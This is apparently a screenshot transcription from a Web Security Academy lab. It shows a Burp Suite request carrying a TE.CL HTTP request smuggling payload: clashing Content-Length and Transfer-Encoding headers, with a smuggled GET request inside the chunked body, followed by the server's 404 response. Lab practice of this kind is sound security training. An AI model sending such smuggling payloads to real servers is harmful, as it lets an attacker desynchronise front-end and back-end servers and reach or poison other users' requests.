 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7c00b9047d9ec2800c90ad00850058.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5d \r \n
8 GET /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 144 \r \n
11 \r \n
12 x= \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=7tBnd5pSyleigpF0DgNcHc5GDW0uHZGi; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"